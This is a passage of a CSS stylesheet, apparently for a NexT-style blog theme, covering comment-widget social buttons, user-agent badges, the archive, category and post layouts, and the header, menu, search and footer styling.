  color: #fff;
  background: #666;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weibo {
  color: #fc9b00;
  border-color: #fc9b00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weibo:hover {
  background: #fc9b00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-qq {
  color: #60a3ec;
  border-color: #60a3ec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-qq:hover {
  background: #60a3ec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-renren {
  color: #2e7ac4;
  border-color: #2e7ac4;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-renren:hover {
  background: #2e7ac4;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-douban {
  color: #37994c;
  border-color: #37994c;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-douban:hover {
  background: #37994c;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-more-services {
  border: none;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-more-services:hover {
  background: none;
}
.theme-next .this_ua {
  background-color: #ccc !important;
  border-radius: 4px;
  padding: 0 5px !important;
  margin: 0 1px !important;
  border: 1px solid #bbb !important;
  color: #fff;
}
.theme-next .this_ua.admin {
  background-color: #d9534f !important;
  border-color: #d9534f !important;
}
.theme-next .this_ua.platform.iOS,
.theme-next .this_ua.platform.Mac,
.theme-next .this_ua.platform.Windows {
  background-color: #39b3d7 !important;
  border-color: #46b8da !important;
}
.theme-next .this_ua.platform.Linux {
  background-color: #3a3a3a !important;
  border-color: #1f1f1f !important;
}
.theme-next .this_ua.platform.Android {
  background-color: #00c47d !important;
  border-color: #01b171 !important;
}
.theme-next .this_ua.browser.Mobile,
.theme-next .this_ua.browser.Chrome {
  background-color: #5cb85c !important;
  border-color: #4cae4c !important;
}
.theme-next .this_ua.browser.Firefox {
  background-color: #f0ad4e !important;
  border-color: #eea236 !important;
}
.theme-next .this_ua.browser.Maxthon,
.theme-next .this_ua.browser.IE {
  background-color: #428bca !important;
  border-color: #357ebd !important;
}
.theme-next .this_ua.browser.baidu,
.theme-next .this_ua.browser.UCBrowser,
.theme-next .this_ua.browser.Opera {
  background-color: #d9534f !important;
  border-color: #d43f3a !important;
}
.theme-next .this_ua.browser.Android,
.theme-next .this_ua.browser.QQBrowser {
  background-color: #78ace9 !important;
  border-color: #4cae4c !important;
}
.post-spread {
  margin-top: 20px;
  text-align: center;
}
.jiathis_style {
  display: inline-block;
}
.jiathis_style a {
  border: none;
}
.use-motion .post {
  opacity: 0;
}
.page-archive .archive-page-counter {
  position: relative;
  top: 3px;
  left: 20px;
}
@media (max-width: 767px) {
  .page-archive .archive-page-counter {
    top: 5px;
  }
}
.page-archive .posts-collapse {
  position: relative;
}
.page-archive .posts-collapse::after {
  top: 20px;
  left: 0;
  margin-left: -2px;
  width: 4px;
  height: 100%;
  background: #f5f5f5;
  z-index: -1;
}
.page-archive .posts-collapse .archive-move-on {
  position: absolute;
  top: 11px;
  left: 0;
  margin-left: -6px;
  width: 10px;
  height: 10px;
  opacity: 0.5;
  background: #555;
  border: 1px solid #fff;
  border-radius: 50%;
}
.page-archive .posts-collapse::before,
.page-archive .posts-collapse::after {
  content: " ";
  position: absolute;
}
.page-post-detail .site-overview {
  display: none;
  margin-top: 20px;
}
.page-post-detail .sidebar-toggle-line {
  background: #87daff;
}
.page-post-detail .comments {
  overflow: hidden;
}
.category-all-page .category-all-title {
  text-align: center;
}
.category-all-page .category-all {
  margin-top: 20px;
}
.category-all-page .category-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.category-all-page .category-list-item {
  display: inline-block;
  margin: 10px;
}
.category-all-page .category-list-count {
  color: #bbb;
}
.category-all-page .category-list-count:before {
  display: inline;
  content: " (";
}
.category-all-page .category-list-count:after {
  display: inline;
  content: ") ";
}
.test {
  border: 10px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 20px 0 10px;
}
p {
  margin: 0 0 25px 0;
}
a {
  border-bottom-color: #ccc;
}
hr {
  margin: 20px 0;
  height: 2px;
}
ul li {
  list-style: circle;
}
.btn {
  padding: 0 10px;
  border-width: 2px;
  border-radius: 0;
}
.headband {
  display: none;
}
.header {
  background: #444;
}
.header-inner {
  margin-bottom: 80px;
  padding: 40px 0;
}
.header-inner:before,
.header-inner:after {
  content: " ";
  display: table;
}
.header-inner:after {
  clear: both;
}
@media (max-width: 767px) {
  .header-inner {
    margin-bottom: 50px;
    padding: 10px;
  }
}
.site-meta {
  float: left;
  margin-left: -20px;
}
@media (max-width: 767px) {
  .site-meta {
    margin-left: 10px;
  }
}
.site-meta .brand {
  padding: 2px 1px;
  color: #eee;
  background: none;
}
@media (max-width: 767px) {
  .site-meta .brand {
    display: block;
  }
}
.site-meta .logo {
  display: none;
}
.site-meta .site-title {
  font-size: 22px;
  font-weight: bolder;
}
@media (max-width: 767px) {
  .site-meta .site-title {
    line-height: 34px;
  }
}
.logo-line-before,
.logo-line-after {
  display: block;
  overflow: hidden;
  margin: 0 auto;
  width: 75%;
}
@media (max-width: 767px) {
  .logo-line-before,
  .logo-line-after {
    display: none;
  }
}
.logo-line-before i,
.logo-line-after i {
  position: relative;
  display: block;
  height: 2px;
  background: #eee;
}
@media (max-width: 767px) {
  .logo-line-before i,
  .logo-line-after i {
    height: 3px;
  }
}
.use-motion .logo-line-before i {
  left: -100%;
}
.use-motion .logo-line-after i {
  right: -100%;
}
.site-nav-toggle {
  position: static;
  float: right;
}
.menu {
  float: right;
  margin: 8px 0 0 20px;
  padding: 0 20px;
}
@media (max-width: 767px) {
  .menu {
    margin: 0;
    padding: 0;
  }
}
.menu br {
  display: none;
}
.menu .menu-item {
  margin-left: 0;
}
@media (max-width: 767px) {
  .menu .menu-item {
    display: block;
  }
}
.menu .menu-item a {
  padding: 5px 10px;
  background: none;
  border: none;
  transition-property: background;
}
@media (max-width: 767px) {
  .menu .menu-item a {
    text-align: left;
  }
}
.menu .menu-item a:hover {
  background: #e1e1e1;
}
.menu a::before {
  display: none;
}
@media (max-width: 767px) {
  .menu a::before {
    display: block;
  }
}
@media (max-width: 767px) {
  .menu {
    float: none;
  }
}
.menu-left {
  float: left;
}
@media (max-width: 767px) {
  .menu-left {
    float: none;
  }
}
.menu-item-icon {
  display: none;
}
.site-search {
  float: right;
  margin-top: 8px;
}
@media (max-width: 767px) {
  .site-search {
    float: none;
    padding: 0 10px;
  }
}
.site-search input {
  padding: 3px;
  border: none;
  padding-left: 18px;
  border-radius: 0;
  width: 140px;
  background: url("[data-uri]") no-repeat 0 50%;
  background-size: 12px 12px;
  outline: none;
  border-bottom: 1px solid #999;
  opacity: 0.5;
}
.site-search input:focus {
  opacity: 1;
}
.posts-expand {
  padding-top: 0;
}
.posts-expand .post-title,
.posts-expand .post-meta {
  text-align: left;
}
@media (max-width: 767px) {
  .posts-expand .post-title,
  .posts-expand .post-meta {
    text-align: center;
  }
}
.posts-expand .post-eof {
  display: none;
}
.posts-expand .post {
  margin-top: 80px;
}
.posts-expand .post:first-child {
  margin-top: 0;
}
.posts-expand .post-meta {
  margin-top: 5px;
  margin-bottom: 20px;
}
.posts-expand .post-title {
  font-size: 28px;
  font-weight: 300;
}
.posts-expand .post-body img {
  margin: 0;
}
.posts-expand .post-tags {
  text-align: left;
}
.posts-expand .post-tags a {
  padding: 1px 5px;
  background: #444;
  color: #ddd;
  border-bottom: none;
}
.posts-expand .post-tags a:hover {
  background: #ccc;
}
.posts-expand .post-nav {
  margin-top: 40px;
}
.post-more-link {
  margin-top: 20px;
  text-align: left;
}
.post-more-link a {
  padding: 0;
  font-size: 16px;
  color: #666;
  background: none;
  border: none;
  border-bottom: 2px solid #666;
  transition-property: border;
}
.post-more-link a:hover {
  border-bottom-color: #222;
}
.page-post-detail .post-title,
.page-post-detail .post-meta {
  text-align: center;
}
.page-post-detail .post-meta {
  margin-bottom: 60px;
}
.pagination {
  margin: 80px 0 0;
  text-align: left;
}
@media (max-width: 767px) {
  .pagination {
    margin: 80px 10px 0;
    text-align: center;
  }
}
.footer {
  margin-top: 80px;
  padding: 10px 0;
  background: #444;
  color: #666;
}
.footer-inner {
  margin: 0 auto;
}
@media (max-width: 767px) {
  .footer-inner {
    text-align: center;
  }
}
.full-image.full-image.full-image {
  max-width: 100%;
  width: auto;
  margin: 0;
}
.post code {
  background: none;
  color: #eee;
  text-shadow: 0 0px #fff;
}
.post-nav-item a {
  color: #ddd;
}
.site-search input {
  border-bottom: 1px solid #87daff;
  color: #ddd;
}
.posts-collapse .post-title a {
  color: #ccc;
  border-bottom: none;
}
.post-nav-item a:hover {
  color: #87daff;
}
.posts-expand .post-tags a:hover {
  background: none;
  color: #87daff;
}
blockquote {
  color: #ccc;
}
.blockquote-center::before,
.blockquote-center::after {
  background: none;
}
.powered-by a,
.theme-info a,
.busuanzi-info a {
  color: #999;
}
a:hover {
  border-bottom-color: #87daff;
}
.menu .menu-item a:hover {
  background: none;
  color: #87daff;
}
.post-more-link a:hover {
  border-bottom-color: #87daff;
}
.btn:hover {
  color: #ddd;
  background: none;
}
@media (max-width: 767px) {
  #idhyt-surprise-ball {
    display: none;
  }
}
@media (max-width: 767px) {
  #idhyt-surprise-ball-animation {
    display: none;
  }
}
@media (max-width: 767px) {
  #assist_btn {
    display: none;
  }
}
</file>
